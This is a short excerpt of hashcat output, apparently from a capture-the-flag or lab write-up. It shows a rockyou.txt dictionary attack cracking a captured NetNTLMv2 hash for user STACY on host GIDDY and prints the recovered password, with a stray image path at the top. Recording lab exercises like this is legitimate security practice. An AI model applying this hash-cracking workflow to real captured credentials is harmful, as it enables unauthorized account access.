 Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 2 secs
STACY::GIDDY:4141414141414141:e2b88cdd4f99f01556ca0199ca1db0e0:010100000000000000b58d3b6879d501760e
68b056f0de4100000000010010006800530046006c004c0044006900720002001000590079006f006a007a004d007500540
0030010006800530046006c004c0044006900720004001000590079006f006a007a004d00750054000700080000b58d3b68
79d50106000400020000000800300030000000000000000000000000300000adab1e42eeff6480951a9c47f8b9ae1c5d45b
a6b182324689824c40201b155d70a001000000000000000000000000000000000000900200063006900660073002f003100
30002e00310030002e00310034002e003100390000000000000000000000000000:xNnWo6272k7x
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NetNTLMv2
Hash.Target......: STACY::GIDDY:4141414141414141:e2b88cdd4f99f01556ca0...000000
Time.Started.....: Wed Oct  2 17:35:36 2019 (5 secs)
Time.Estimated...: Wed Oct  2 17:35:41 2019 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   590.2 kH/s (5.05ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 2691072/14344384 (18.76%)
Rejected.........: 0/2691072 (0.00%)
Restore.Point....: 2686976/14344384 (18.73%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: xamula -> x21blfam
Started: Wed Oct  2 17:35:18 2019
Stopped: Wed Oct  2 17:35:42 2019